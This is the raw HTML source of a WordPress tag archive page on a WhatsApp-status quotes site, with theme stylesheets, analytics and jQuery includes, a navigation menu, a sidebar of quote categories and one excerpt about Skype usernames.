nd%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/4672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-best-skype-video-recording-software tag-4672 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">best skype video recording software</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">best skype video recording software</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2035" class="bs-blog-post list-blog post-2035 post type-post status-publish format-standard hentry category-names tag-best-bluetooth-headphones-for-skype tag-best-bluetooth-headset-for-skype tag-best-buy-skype-camera tag-best-font-for-skype-business tag-best-free-skype-recorder tag-best-headset-with-mic-for-skype tag-best-laptop-for-skype tag-best-quotes-for-skype-status tag-best-skype-app tag-best-skype-app-for-android tag-best-skype-cam-girls tag-best-skype-camera-for-tv tag-best-skype-download tag-best-skype-headset-2017 tag-best-skype-profile-pictures tag-best-skype-quotes tag-best-skype-recorder-for-windows tag-best-skype-recording-software tag-best-skype-setup tag-best-skype-version-for-windows-7 tag-best-skype-video-recorder tag-best-skype-video-recording-software tag-best-skype-voice-changer tag-best-software-to-record-skype-calls tag-best-webcam-for-skype">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/735-best-skype-usernames-that-absolutely-stand-out-2/">735 Best Skype Usernames (That Absolutely Stand Out)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/735-best-skype-usernames-that-absolutely-stand-out-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, how to choose your Skype name? Check our ultimate collection of the best Skype usernames that will help with your success. If you choose an username, which&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
